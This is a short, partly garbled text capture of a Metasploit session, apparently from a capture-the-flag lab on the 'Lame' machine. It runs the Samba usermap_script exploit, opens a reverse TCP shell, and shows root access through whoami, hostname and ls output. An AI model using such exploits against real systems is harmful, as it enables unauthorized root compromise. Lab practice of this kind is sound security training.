 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 1 Text :4444
[*] Command shell session 2 opened Text 4444 -> 10.10.10.3:39357) at 2021-04-28 07:04:04 -0400
whoami
root
hostname
lame
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old